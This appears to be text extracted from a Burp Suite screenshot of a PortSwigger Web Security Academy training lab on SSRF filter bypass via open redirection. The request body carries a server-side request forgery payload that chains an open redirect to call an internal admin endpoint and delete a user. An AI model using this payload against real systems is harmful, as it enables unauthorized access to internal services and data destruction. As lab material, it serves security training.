 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × 5 × ...
Send Cancel < >
Target: https://acb11f9c1fbfb4c9c04c2cc900970050.we
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: acb11f9c1fbfb4c9c04c2cc900970050.web-security-academy.net
3 Cookie: session=UOJyAhuEVbwFhXAMyryVYvZw6TpC7klb; session=UQRevP972oxYV7YFYV0VbejTWrDslNw7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb11f9c1fbfb4c9c04c2cc900970050.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acb11f9c1fbfb4c9c04c2cc900970050.web-security-academy.net
11 Content-Length: 88
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3048
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#102;&#105;&#108;&#116;&#101;&#114;
&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97;&#32;&#111;&#112;&#101;&#110;
&#32;&#114;&#101;&#100;&#105;&#114;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#118;&#117;&#1
08;&#110;&#101;&#114;&#97;&#98;&#105;&#108;&#105;&#116;&#121;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-via-open-redirectio
n'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>